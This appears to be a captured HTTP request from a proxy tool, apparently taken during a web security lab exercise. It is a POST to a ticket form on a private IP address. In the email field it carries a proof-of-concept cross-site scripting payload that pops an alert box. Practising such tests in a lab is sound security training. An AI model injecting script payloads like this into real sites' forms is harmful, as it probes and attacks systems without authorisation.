 Time Type Direction Method URL
15:45:27 2 J... HTTP → Request POST http://10.82.135.39/ticket/
Request
Pretty Raw Hex
2 Host: 10.82.135.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:146.0) Gecko/20100101 Firefox/146.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.82.135.39
10 Connection: keep-alive
11 Referer: http://10.82.135.39/ticket/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=<script>alert("Succ3ssful XSS")</script>&content=Test+Query